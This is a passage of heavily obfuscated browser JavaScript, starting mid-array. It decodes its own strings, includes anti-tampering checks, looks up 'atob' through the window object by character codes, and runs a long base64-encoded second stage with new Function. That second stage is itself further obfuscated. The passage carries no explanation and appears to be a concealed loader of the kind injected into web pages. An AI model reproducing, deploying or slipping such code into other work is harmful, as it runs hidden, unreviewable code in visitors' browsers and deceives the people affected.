B1PfzgHkExDUywPcwfzwzfbJBtHU','mK5lutj0ueP5D25HA052tuvoEfnfD25mq2rytJjsALvT','AxHetevrC1jtEeDmrwnWztnAAgnPqMHnEJfOtwP0EvPy','DhHIu2nZsJjvEgjhtLzKA1PQvKDvEe0XzfnrBu5wwvnJ','stnzmdr6wvnJC0OWtKrImezyvvDvCMjUrw5mq2rQzuHO','vxHHu2nWsZbVB01iz3LzvgnZsJbsCfPevw5lu3rls0rc','CfHumuTlrei0twPjmuXdzezxmJLLsNLRCKOZuw5mr05I','z3foq2nWsZbVB01iz3HorgnZsJnArfvPrw5lu3rls0rc','z3DLrezStLn3BMiWChjsAwnWsZbVB01iz3LArgDZsJfJ','rgeZBezrmNr2yvvJBKXdzdvKrvPQu1DoC1PfnvHkExDU','sZbVB01iz3LzBuLZsJa1vfuWy25lu3rls0rcne1xrtbm','tZnkBgrivNLIAujevZfRB01iz3LnrfLZsJbNBvz6ww5l','u2LND2verMTzu3DUwxLgvgrdy3byvdfTzfC1AMrhBhzI','tuHNEe4YuxnkmNHRv0zzBKTtDeTlrei0twPSAuXdzgvz','sJfKufjhEfHumNbQvNPAweP5D25zvZfYvuHgwwvhuLvv','tuHNm01SmhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJro','sNL3BLPRtNznBgrtutjSwe5Qz25mq2rUvti4EfyWoxro','s1yWn2rPww1lrZvSzhLcmKTeqJrnq3D3zurbCfCYrxLl','Auj4s0HnC2rtEdjmsgnWtZmWC1KXDeTlrei0twPkAKXd','C0OZAerIEMrhv0DOA1rvy25mq2rytLHOALnwtNjoBuO0','CeSWB29nsgD5t0rbC0OZqMPovu1Us1n0s0TeqJrnEK0Y','mtC2ody5r1bbs2T1','v0v5tZnkBgrivNLIAujRvZjfmKTeqJrnALjOtenJne1i','q2ryvvrwB1yXsM1omfz4sNL3BLPTmxznBgrqvxPcwe56','mKv5s0rcne1uAZbmq2rpvtfoseP5Bgrmq2rUsNLRC2rQ','AMjyrw5mq2ryvvm5ALmWmw9zmgC0ytjVBKXdzfHvvfjy'];function _0x1667152d(a,b){a=a-0xe2;var c=_0x1667152c[a];if(_0x1667152d['qVrmZP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1667152d['QgwWOa']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1667152d['unjzPH']={},_0x1667152d['qVrmZP']=!![];}var e=_0x1667152c[0x0],f=a+e,g=_0x1667152d['unjzPH'][f];if(g===undefined){var h=function(i){this['FfDEyt']=i,this['cMzAGD']=[0x1,0x0,0x0],this['UBsZhy']=function(){return'newState';},this['UQaRLi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yktzOM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WrsCTA']=function(){var i=new RegExp(this['UQaRLi']+this['yktzOM']),j=i['test'](this['UBsZhy']['toString']())?--this['cMzAGD'][0x1]:--this['cMzAGD'][0x0];return this['mJbNLd'](j);},h['prototype']['mJbNLd']=function(i){if(!Boolean(~i))return i;return this['uZNQJG'](this['FfDEyt']);},h['prototype']['uZNQJG']=function(j){for(var k=0x0,l=this['cMzAGD']['length'];k<l;k++){this['cMzAGD']['push'](Math['round'](Math['random']())),l=this['cMzAGD']['length'];}return j(this['cMzAGD'][0x0]);},new h(_0x1667152d)['WrsCTA'](),c=_0x1667152d['QgwWOa'](c),_0x1667152d['unjzPH'][f]=c;}else c=g;return c;}var _0x1667152x=_0x1667152d;(function(a,b){var s=_0x1667152d;while(!![]){try{var c=parseInt(s(0x119))*parseInt(s(0x14c))+-parseInt(s(0x126))+-parseInt(s(0x107))+-parseInt(s(0x177))*parseInt(s(0x180))+parseInt(s(0xf3))*-parseInt(s(0x1ad))+-parseInt(s(0x138))+parseInt(s(0xed));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1667152c,0xe8d70));var _0x1667152e=window;function _0x1667152f(c,d){var e={};e['XMkAT']=function(i,j){return i===j;},e['bAVvj']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x1667152d,l={};l['amdqs']='undefined',l['tzHDS']='object',l[t(0x18e)]=function(p,q){var u=t;return f[u(0x196)](p,q);},l['Cloje']=function(p){return p();};var m=l,n=g(this,function(){var v=t,p=typeof window!==m['amdqs']?window:typeof process===m[v(0xfe)]&&m['votFG'](typeof require,'function')&&m['votFG'](typeof global,'object')?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x148));return!r[w(0x171)](n);};return m['Cloje'](q);});f[t(0x189)](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1667152f(_0x1667152e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1667152x(0xff)+'mNHYScsJ3kzSmRKM2VWJywnZmZua1dRdG'+_0x1667152x(0x131)+'OcScsJ3pTa1JXNG5JV1BXOGJDb0FXUkR2'+'bEcnLCd4STgyY21rZCcsJ1c3UmRSQ2thV'+_0x1667152x(0x18d)+'1XN3VtVzdaY0xieWRXUnp1JywnV1BhaFc'+'0M2NNMlcnLCdzQ29LeWEvZFZXJywnV1Jx'+'d1dPM2NQdmUnLCdXNEdsV1FxUicsJ2J3S'+'zRXUVRoJywnd1lwZFBNZGNScScsJ3lheG'+'RVTTdjTnEnLCdXNmRkS0hGY1IyaScsJ3d'+'KUmNRU2tzVzR5JywnYUNvYnNzOTcnLCdr'+'bW9ndjNyYycsJ3htb3hXUk9OZ3EnLCdwd'+'zBTV1FidCcsJ3I4a0dXUnhjSm1rbCcsJ1'+_0x1667152x(0x121)+'nLCd3bW9MdlhoZE9XJywnekNrN1dQeGNU'+'bWtDJywndFNvcFdSYUdpcScsJ3FJMFptO'+'GtTJywnbXI3Y1VDa0dXNUttV09oY1ZhJy'+'wnenhEenhOZScsJ2R2bm1hS2UnLCdXNHR'+_0x1667152x(0x136)+'VzRoZFBYZGNJeFcnLCdXUTNjR0g3Y0xnO'+'CcsJ1dPaGNPS2RjU1NraicsJ1c3VmNUOG'+'tUVzY1UCcsJ1dPSFJXUTFldWEnLCdwTWR'+'jUDA0MCcsJ3NjMG9hOGtJJywnQjFUeHJ3'+'RycsJ0Z1NGZXTzgvJywneENrSVdQM2NSb'+'WszJywndE54ZEpmcW0nLCd6dy9jUDhrR1'+'c3aScsJ1c3V2JjWUZkSFcnLCdXUnRjSTJ'+_0x1667152x(0x10d)+'T1gzY1FMYScsJ0FiMXpGQ292JywnQWc3Y'+'0s4a1FXNTAnLCdXUksxVzdoY1RnYScsJ2'+'YxTGNvS3kn'+('LCdtdTdjSnh5ZycsJ0NoVmRTd09IJywnV'+'1BkZFUyS3NXNWEnLCdXNkpjSGRXclc1MC'+'csJ1c3SmRJWWRjUnhPJywnVzdmenFyRmN'+'OVycsJ3lLM2NJQ2tYVzV5JywnbzhrcmdT'+_0x1667152x(0x16e)+'3krVzRhJywnZE5qb1dSL2RHYScsJ1dSM2'+'NNTmRjU21rMicsJ0FyQmRUWHBjT1cnLCd'+_0x1667152x(0x11f)+_0x1667152x(0xea)+'ycsJ2ZDb0FXUEtGVzZlJywnV1IzY1FmNU'+'FXNzQnLCd5Z3ZEdTBHJywneUhHV25Ta0c'+'nLCdnQ2tKbzhrSlc2OCcsJ1dQN2NWU28z'+'VzZGZFRHJywnZGVYMFdPeGRQRycsJ1c1M'+'G1XUnlzVzVLJywnV1BpU1c2M2NNd3knLC'+'diOG9pV1JTL1c0TycsJ3RzeThpOGtGJyw'+'nYnIvY1Nta3lwcScsJ3BOYVl3bW9FVzRS'+'Y1JtbzlmcScsJ3Z0UDVzQ28zJywndkp1d'+'GFTa0QnLCdXNlJjSE5YN0NXJywnVzQwMl'+'dSNHJXNGknLCdXUWI2V1B6cURhJywnVzR'+'SZEdhM2NHM2UnLCdsdTNjU1NvU1dRdScs'+_0x1667152x(0x134)+'ywnV08xN1dRTDlXN2UnLCdXUXRjSHhsY0'+_0x1667152x(0x15d)+_0x1667152x(0x1b1)+'V1FKY0llcScsJ3JiVmNJc2xkUWEnLCdCT'+'HhjS1NrZFc1dScsJ3lKeGNScjNkT1cnLC'+'dXNVpkTkNrZ1c0VmNQcScsJ1c1aGNLQ2t'+_0x1667152x(0x174)+'Y05ta3BnZ1cnLCd1OG9TVzRmVWlmNE9XN'+'mpPcUcnLCd4bWt0V1JaY0lta24nLCdBWl'+'JjU3R0ZFNh')+('JywnbU00NVdRUCsnLCdXNkpjUGN1Vlc0S'+'ycsJ0VYQmNJSmRkT1cnLCdXNnhkU1NvaG'+_0x1667152x(0x19b)+_0x1667152x(0x1ab)+'TycsJ1c0RmRTOGtvVzZaY1RxJywnV1I5Z'+'ldSTGp5RycsJ21YTmNWbWszZ0cnLCdXNH'+_0x1667152x(0x181)+'1UmRSWFZjSXgwJywnd05DWFdQMCsnLCdX'+'NUpkTXEzY1F3VycsJ291cGNJQ282V1FhJ'+'ywnVzY4RENHcGRWRycsJ1c1ZGNRZTFRJy'+'wnVzU3Y1NDaytqdU8nLCdhbWtaRWVqU1d'+'QbGNMOG9zRnEnLCdkaEpjUGg0cycsJ3F3'+'bmJ6Z20nLCd5ZUZjU0Nrb1c2NCcsJ3hKW'+_0x1667152x(0x197)+'ZzVmRKc1ZjS1cnLCdDOG9XV09tNmlhJyw'+'ndVNvZ3RhWmRQcScsJ1c2VzBXUksvVzdl'+'Jywnd3NOY1JDa1NXNGUnLCd4eFJkUjBXQ'+'ycsJ1c0RmNLWXl4JywnZUNrdXdTa0piRy'+'csJ1dPZGNKdmhjTFNrUScsJ2M4b3Fxdkh'+'SJywnVzd4ZE52eGNMc20nLCdBbW8vcXJo'+'ZFRHJywnZzhvUUZ3SEsnLCdXT1BRV1BUa'+'0NxJywnRlNrZ1dSdGNTOGtoJywnbmhieF'+'dPQmRKVycsJ3Y4b3hydFZkUUcnLCd3OG9'+'6ZGdIbicsJ1c0QmRMWnRjRzI0JywnV1Ax'+'NEJaeGRMcScsJ3RJSmNUOG96V1FlJywnR'+_0x1667152x(0x195)+'c1QmNQS1hSeFcnLCdXT0ZjSDBMZ1c1ZSc'+'sJ1c2bmF1WnhjT1cnLCdoU2trclNrVmJH'+'JywnVzRHNWNkaGRVRycsJ1dPdjZXUnY2V'+'zRDJywnbU01RFdSUmRWYScsJ2g4a0tsbW'+'tWVzQ4Jywn')+(_0x1667152x(0x127)+'ywnbDhvRUVZNVYnLCdETFRkdjAwJywnYm'+'MvY1RTa0ZvVycsJ2Ftb1dXUXlzVzZLJyw'+'nV1J0Y0t1MUFXNUsnLCdXT2ZFa1NvZFdP'+'NCcsJ3lTazdhQ2tOVzdpJywnbFNvaHpDb'+'0ZXNU5kSkwzY1FDa2lXNVMnLCdXNzNjSE'+'xyTUNxJywndzhraFdQbGNWQ2tTJywnRU1'+'4ZFIwYXAnLCd4ZHFxalNrNicsJ1c2R1Ns'+'ckZkT3EnLCdBM09nV1JDWCcsJ3hKQmRHc'+'0pjR3EnLCdXNVZkU0NvZGNiYScsJ1c1aG'+'RLbWtUVzdSY0dXJywneG1vZHdIaGRNYSc'+'sJ2JlVmNRdThXJywnbkpSY0xTa3ZhVycs'+'J3BDazlhU2tHVzUwJywnV1JwY093WmNIU'+'2tiJywnZ2d5QldRSDQnLCdCdE5kUHgzY0'+'lxJywnaktGY1E4b1BXT3UnLCdXNi9kSHR'+'sY1BlVycsJ0FYYXJlQ2szJywnV09yK1dR'+'OXdXNXUnLCdXNnhjVnc5d3ZhJywnVzZWY'+'01hU0hXNWknLCd0Q284V1I4bm9HJywncn'+'huNHEzOCcsJ3NmZGRVTG1XJywnbG1raFd'+'PQ0NqcScsJ1dRUmNQSmxjTUxtJywnekhG'+'Y01ydGRQcScsJ1c0WmNVdDBwVzR5Jywnc'+'3JHK25ta0gnLCdFYWxjSEdaZE5XJywndF'+'lKZFF2TmNMYScsJ3pZMDFibWtvJywnRFN'+_0x1667152x(0x150)+'Y0hxM2RURycsJ1c3NHVGdEZkUUhMQldSZ'+'ScsJ2o4b1lXUUtRYUcnLCdzY2xjVVdaZE'+'1HJywnYW1rU1dSMHRwYScsJ1c3SmRPSXh'+'jTWV5JywnbGcwOVdPZlMnLCdvTFpjSFNv'+'dldSRycsJ3Ztb0pXUEdEb1cnLCdXUE5jS'+_0x1667152x(0x169)+'V0Y0g4a0JX')+(_0x1667152x(0x18c)+'zZTJywnZ003Y1JnZWwnLCdXT1ZjS0NvUl'+'c0eGRRVycsJ1c2UHlDYWxjR3EnLCdXUXB'+'jVnJCY05NUycsJ3g4ay9heHFFelNrbldS'+'YWNXNWJ6YlcnLCdXNy9kUjhrZVc2aGNWR'+'ycsJ3JhamlFQ29CJywnVzQ3ZFBtb0hXN3'+_0x1667152x(0x13c)+'nQmRNS3U1JywnV1B0Y05oN2NKOGtKJywn'+'eG1rZmlTa3dXN0snLCdhU29iQXZEOCcsJ'+'1dPUmNPOG93VzV0ZFJxJywnaUtmOGZobS'+'csJ2Zta1J3bWszbXEnLCdXUDNjUUNvaFc'+'0QmRHYScsJ1c1M2RIZE5jRzJDJywncG1r'+'UUNTa01vVycsJ1c0M2NPZjk1dUcnLCdCS'+'2xjSW1rbVc3ZScsJ1c1WmNWWUdKVzRxJy'+_0x1667152x(0x145)+'ta3cnLCdFOG9xc2RwZExHJywnV09MQVdP'+'ckFXN3UnLCdXUDVSV1B2WFc0dScsJ3poQ'+'mNLOGtCVzZhJywnZENvdHlHVE8nLCdGWm'+'xkTnI3Y1NhJywndjhrL3BTa0VXN0snLCd'+'3WmRkUjNkY1NHJywnVzdaY01aS3BXNGkn'+'LCdXNlR0d3FsY0xHJywnclNvMkZydGROc'+'ScsJ1dPVFZFZFpkVUcnLCdxOG9CQ1d4ZE'+'tXJywnRjNoZFYwaXAnLCdXUGF5V1JsY04'+'xTycsJ1c3UEh6cnBjUFcnLCdXN3RkU1Nr'+'WldPM2NPRycsJ3pZM2RJYnhjT1cnLCdub'+'W8yek01cScsJ1c0QmRObW8zbnR5JywndV'+'NrRG9ta0hXNVMnLCdpMGZqV1FoZE1xJyw'+'nVzVsY01Ta3ZXNTl6JywnYlNrY2JDa2pX'+'NlcnLCdXTzNjTUNvaFc3N2RRYScsJ1c0V'+'mNHZ1hYdEcnLCd6Q29CV1JLTWJHJywnbz'+'F4Y004b2RX')+('UDAnLCdXUmhjUUNvZFc2aGRIVycsJ0ZYd'+'XVrQ2t2JywnV1FmMHNjaGRURycsJ3hTa2'+'hXUDNjS1NrMScsJ1dRSFhXUnJPVzRDJyw'+_0x1667152x(0x165)+_0x1667152x(0x1a8)+'1c2UycsJ1c1RmRNSXRjVTFTJywnV1JMd3'+'NhSmRRYScsJ1c3aGNJOGtuYnZDJywnV1F'+_0x1667152x(0x12b)+'Vzd4Y1NXJywnRlhLV25ta0wnLCdXT2lqV'+'09WY0xnZScsJ3NKSDh2Q28vJywnVzc3ZF'+'Y4b1JvYVcnLCdiOGswaW1rV1c0UycsJ1d'+_0x1667152x(0x198)+'LCdXNzNkUkhwY0hNaScsJ284a2FmU2tSV'+'zVPJywnVzR4Y1BTa2tXNHpTJywna1gvY0'+_0x1667152x(0xe2)+_0x1667152x(0x15f)+_0x1667152x(0xf5)+_0x1667152x(0x103)+'ltby9GcWxkT3EnLCdBQ29Zc1dCZFBxJyw'+'nVzVaZFVHRmNKM1cnLCdXN0ZjSW1rUGh4'+'dScsJ3M4azZXT05jS1NrUicsJ3FIRmNQS'+'mRkUEcnLCd3Tk9UV1JPUycsJ1c3SmRIU2'+'s0VzRCY1NXJywnanc3Y1BlT0YnLCdXNUp'+_0x1667152x(0xe8)+'Ui9kS3ZPM1c3UycsJ3JNekp6d2UnLCdXT'+'zFSa0NvNFdSaScsJ2Ftb1NDWDVLJywndH'+'U3ZFVlRzYnLCdpQ29FdEtYVScsJ0NnL2N'+'UQ2tGVzRPJywnV1FkY1NYUmNQMEMnLCds'+'Q2tsV09pWGJXJywnV1J1V1c0WmNWYScsJ'+_0x1667152x(0x16b)+_0x1667152x(0x17d))+('VVNrTlc3RycsJ292aXhXT252JywnZmdmd'+'Gh1VycsJ1c3eGRQbWs1VzZGY05hJywnVz'+'VOY1FTa2lXNHpFJywnV09ESldRcndXN3k'+'nLCdqbWtVV09DbmJhJywnV1FWZFZMS1dX'+'NjQnLCdXUHp6Ym1vV1dQYScsJ1dPZnpoU'+'29iV09XJywnamRIYWRJQycsJ3pTb21raD'+'lsJywnd0NrZ1dReGNPQ2trJywnV1AvY1V'+'manNXNzQnLCdqeEhZV1JOZFVhJywnYXhE'+'RldSaGRKYScsJ0RxVGFxQ282JywnV1BCZ'+'E91SytXNUcnLCdqMkZjSUNvTFdPMCcsJ1'+'dRN2RVTENqVzZXJywnVzZ0ZEtTa0NXNWx'+'jVnEnLCdXN21ZV1JLclc0aScsJ3hTb3V0'+'Y0ZkUUcnLCdXUTNkT21vTFc1L2RPcScsJ'+'294RzZiU29nVzZoY1Ftb0prOGtkJywncz'+_0x1667152x(0x132)+'wY0tTazNXNVMnLCdXN3hjSkNrcGoxNCcs'+_0x1667152x(0x1a6)+'2t4V1B0Y0dhJywnV1I5SVc1MWFXUWk4eV'+_0x1667152x(0x106)+_0x1667152x(0x118)+_0x1667152x(0x154)+_0x1667152x(0x116)+'FFV1JibScsJ3BOOFljbWtJVzc3Y1BTb3V'+'uOGswV1FLJywnVzZ0Y1Y4a09lZTQnLCdz'+'WnhjTm1rcVc2UycsJ2FxeGNSWm1tV1FPV'+'ldSRmRSM3UnLCd1bW82bXVEeScsJ0Zta1'+'pXUi9jUm1rUicsJ1c1SmNMYlMvVzZhJyw'+'nVzVtV1dRMGJXNVMnLCd4M3k1V1JlLycs'+'J1c1dmJFYU5jTWEnLCdXT1pjT3UzY0tta'+'3onLCdXUUxrV09qelc1NCcsJ1dQYXZXNm'+'RjT2ZHJywn')+(_0x1667152x(0xe9)+_0x1667152x(0x1af)+'QnLCdXUVAyV1JmZVc2UycsJ1c3ajV6ZEJ'+'jSkcnLCdmU29nQmVudScsJ1dQZGNMQ29U'+'VzVKZEdhJywnejhvdFdSeTduYScsJ1dQU'+_0x1667152x(0xef)+'d5M21BV1JxSycsJ1dSZGNMYlJjTUxTJyw'+_0x1667152x(0x163)+'JywnVzQzZE9ta1pXUDNjTFNrQ3Btb3FXN'+'DdkS0tXJywnV1FubnVjcGRKYScsJ0Y4a1'+'dpU2tDVzdXJywnaThrcVdQbW5scScsJ2p'+_0x1667152x(0x1a1)+'VzRPZGVhSmRWcScsJ0ZlaGRLZUsnLCd3Z'+'1ZjT0NrM1c2QycsJ2RycGNTOGtBY1cnLC'+'d4U2thbm1rOFc1RycsJ2E4b094RycsJ3p'+'IS29wQ2tiJywnajJXNldRNWonLCdXUVZj'+'VFNvS1c1eGRSYScsJ3Ztb0ZmMW43JywnV'+'1BGY01tb3hXNGxkTUcnLCdXT1pjT21vUV'+'c0dGRMVycsJ3MwUmNSQ2t3VzV1JywnQzh'+'vWFdRL2RTcScsJ3N1M2RPU29SalkwNFdP'+'NGlwcScsJ0NTb3NlZTVQJywnV09CY1ZmM'+_0x1667152x(0x199)+'1rSVc3MVInLCdxZkpjSzhrbVc0cScsJ2d'+'1UzdXUUxYJywnZUtybGUwUycsJ2hDb0JX'+'T3V5VzVDJywnV09id1dSYkFXN0MnLCdXT'+'21XV1B0Y0h2cScsJ2dOUytXUVRqJywnaD'+_0x1667152x(0x149)+'hSzdjUkNvbFdRVycsJ2MwUmNQYi9jVmEn'+'LCdXUjdjSDNUc1c3dScsJ3ljVmRQVycsJ'+_0x1667152x(0x12d)+_0x1667152x(0x122))+('V091eCcsJ2JTa3lqdFN5JywneElIZkFtb'+_0x1667152x(0x13b)+'csJ2htb3pXT0NyVzRhJywnYWhhRldPOXE'+'nLCdXUjdkSGY4MVc1UycsJ2h4UGxndUsn'+'LCdXNEZkTzhrWVdQSmRQQ2t3bm1vNVc1W'+'mRLVycsJ1dPcGNSeFhBVzdpJywnQWVDYV'+'dQOHgnLCdwbW8zemZmdScsJ1c2NVNXUGh'+'jU3ZmenBTa1docScsJ3k4b0FmdlBLJywn'+'VzRHT2RxTmRHYScsJ1c1SmNNcjBTVzRpJ'+'ywncnRWZE12WmNPVycsJ1dPQ1NXNzNjSD'+'FpJywnbk4zY0hmOFQnLCdEd3JNeExHJyw'+_0x1667152x(0x124)+'JywnV09sY0l4WmNIQ2tQJywncUNrN1dSd'+'GNUbWtOJywnV1BqbFdPUEhXNjAnLCdXN3'+'hjSHd6ZCcsJ1dPM2NWQ29oVzdGZFBXJyw'+'nV1BHT1dSSmNLMFcnLCdXT2VoV09aY1Nm'+_0x1667152x(0x14d)+_0x1667152x(0x147)+'NNczRFVzc4JywnVzdKY1FTa2ZXNFBwJyw'+'nVzdtOW9jUmRORycsJ2pMSmNQZ3VrJywn'+'VzdsZFU4a3ZXN3BjS1cnLCdXN2RjTlNrO'+'WJMcScsJ3pzWmNUQ2swVzRPJywncThrbW'+_0x1667152x(0x175)+'PRmNOOG9RVzdWZEdhJywnc3NTM2NTa00n'+'LCdoTnhjSDhvVldPQycsJ1dPUmRKZjRTV'+'zZtJywnZFdGY1BTa0NnRycsJ0UwT0VXT2'+_0x1667152x(0x141)+_0x1667152x(0x10f)+_0x1667152x(0x129)+_0x1667152x(0x12a)+'wneXFxUWM4')+(_0x1667152x(0xe3)+'nhXNE8nLCdXNE5kVm1vYm1xZScsJ3dZeG'+'NUOGtxVzVLJywnV1I3Y0l4TGxXN1cnLCd'+'BZXI5cjFPJywneGM4bmNDa2EnLCdCdGhj'+_0x1667152x(0x140)+_0x1667152x(0xfc)+'csJ3dIVEtBQ29RJywneW1vVmN4NVcnLCd'+'tU2szV1A0R2pxJywnZWVERWlnNCcsJ1dS'+'L2NHMmxjSm1rdScsJ1c0VmNKMkRldVcnL'+'CdXNEpjSzhrR1c2cmknLCd2OG9ydWFWZF'+'BXJywnd0w3ZFVOcWonLCdXNzA4allwZFR'+'hJywnRjBQVnUxQycsJ1dRcGNPMkhzVzRx'+_0x1667152x(0x173)+_0x1667152x(0x158)+_0x1667152x(0x19c)+'jT0NvUFdRSycsJ1c1WmRWQ29GZVhxJywn'+'cUNvZ1dSS3RwYScsJ1dRYlZlbW96V1JXJ'+'ywnRjNTU1dSbVUnLCdXUno2V1JERERXJy'+'wnQWF2QXpDb2EnLCdXUTQxV1F0Y1B2NCc'+'sJ3pDb01DSXRkR0cnLCdoU28vQXhINycs'+'J3lKL2RQdHBjR1cnLCdldk5jSk5lOScsJ'+'2lmRmNIQ29OV1FXJywnRHZWY0xTazBXNk'+'MnLCdXT3BjTGdyTlc1bScsJ1c1QmRKU29'+_0x1667152x(0x187)+'SEttdicsJ0Q4bzh1SUpkSkcnLCdXUjdjR'+'zhvblc3N2RUcScsJ0ZoL2RLZ3V5JywnRX'+'JLU2FDazQnXTtmdW5jdGlvbiBfMHg2NjI'+'wMTY5ZChhLGIpe2E9YS0weDEzMTt2YXIg'+'Yz1fMHg2NjIwMTY5Y1thXTtpZihfMHg2N'+'jIwMTY5ZFsnVndzSXZYJ109PT11bmRlZm'+'luZWQpe3Zh')+('ciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhY'+'mNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ek'+'FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFl'+'aMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7'+'Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7b'+'j1pWydjaGFyQXQnXShvKyspO35uJiYobT'+'1sJTB4ND9tKjB4NDArbjpuLGwrKyUweDQ'+'pP2srPVN0cmluZ1snZnJvbUNoYXJDb2Rl'+'J10oMHhmZiZtPj4oLTB4MipsJjB4NikpO'+'jB4MCl7bj1qWydpbmRleE9mJ10obik7fX'+'JldHVybiBrO307dmFyIGg9ZnVuY3Rpb24'+'obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9'+'Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x1667152x(0x12e)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+'kZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgx'+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x1667152x(0x109)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+_0x1667152x(0xee)+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x1667152x(0x160)+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4g')+('cTt9O18weDY2MjAxNjlkWydvbHJLSWMnX'+'T1oLF8weDY2MjAxNjlkWydCWVhUcWMnXT'+'17fSxfMHg2NjIwMTY5ZFsnVndzSXZYJ10'+'9ISFbXTt9dmFyIGU9XzB4NjYyMDE2OWNb'+'MHgwXSxmPWErZSxnPV8weDY2MjAxNjlkW'+'ydCWVhUcWMnXVtmXTtpZihnPT09dW5kZW'+_0x1667152x(0x18a)+'KeHlwJ109PT11bmRlZmluZWQpe3ZhciBp'+'PWZ1bmN0aW9uKGope3RoaXNbJ1RwZVhad'+'SddPWosdGhpc1sndFZBWUxyJ109WzB4MS'+_0x1667152x(0x155)+'mdW5jdGlvbigpe3JldHVybiduZXdTdGF0'+_0x1667152x(0x186)+'3crXHgyMCpceDVjKFx4NWMpXHgyMCp7XH'+'g1Y3crXHgyMConLHRoaXNbJ2Z4bklPSCd'+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+_0x1667152x(0x110)+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2R'+_0x1667152x(0xf6)+'PWpbJ3Rlc3QnXSh0aGlzWydKRkVURk4nX'+_0x1667152x(0x10e)+'RWQVlMciddWzB4MV06LS10aGlzWyd0VkF'+'ZTHInXVsweDBdO3JldHVybiB0aGlzWydP'+'c1hQa1QnXShrKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydPc1hQa1QnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+'7cmV0dXJuIHRoaXNbJ2NlS0NieSddKHRo'+_0x1667152x(0x128)+'HlwZSddWydjZUtDYnknXT1mdW5jdGlvbi'+'hqKXtmb3Io')+('dmFyIGs9MHgwLGw9dGhpc1sndFZBWUxyJ'+'11bJ2xlbmd0aCddO2s8bDtrKyspe3RoaX'+'NbJ3RWQVlMciddWydwdXNoJ10oTWF0aFs'+'ncm91bmQnXShNYXRoWydyYW5kb20nXSgp'+'KSksbD10aGlzWyd0VkFZTHInXVsnbGVuZ'+'3RoJ107fXJldHVybiBqKHRoaXNbJ3RWQV'+_0x1667152x(0x111)+'yMDE2OWQpWydVclFlSm0nXSgpLF8weDY2'+'MjAxNjlkWydxdUp4eXAnXT0hIVtdO31jP'+_0x1667152x(0x166)+'IpLF8weDY2MjAxNjlkWydCWVhUcWMnXVt'+'mXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9'+'KGZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4N'+_0x1667152x(0xf9)+'ZhciBjPS1wYXJzZUludChJKDB4MWFjLCd'+'taEN1JykpK3BhcnNlSW50KEkoMHgyM2Es'+'J3BjNUMnKSkqcGFyc2VJbnQoSSgweDIzM'+'SwnMSUjZScpKSstcGFyc2VJbnQoSSgweD'+'MzYSwncGM1QycpKSotcGFyc2VJbnQoSSg'+'weDIzZCwnemdQOCcpKStwYXJzZUludChJ'+'KDB4MzA1LCc0eFJZJykpKi1wYXJzZUlud'+'ChJKDB4MTMyLCc1RVZeJykpKy1wYXJzZU'+'ludChJKDB4MjZhLCczIU9IJykpKnBhcnN'+'lSW50KEkoMHgxMzksJ0gmVzYnKSkrcGFy'+'c2VJbnQoSSgweDJlYywnODB3cycpKSpwY'+'XJzZUludChJKDB4MTliLCdSQEM1JykpKy'+'1wYXJzZUludChJKDB4MjgxLCd6Z1A4Jyk'+_0x1667152x(0x10b)+_0x1667152x(0x15b)+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319')+('fShfMHg2NjIwMTY5YywweGYxYzQ3KSwhZ'+'nVuY3Rpb24oKXt2YXIgSj1fMHg2NjIwMT'+'Y5ZCxjPXt9O2NbSigweDI1MSwnWDJteic'+'pXT1KKDB4MjJhLCdka1QwJykrSigweDI2'+'OSwncChYdycpLGNbSigweDI4NCwnTk1WJ'+'ScpXT1KKDB4MjFkLCdWYzZvJykrSigweD'+'I3Ziw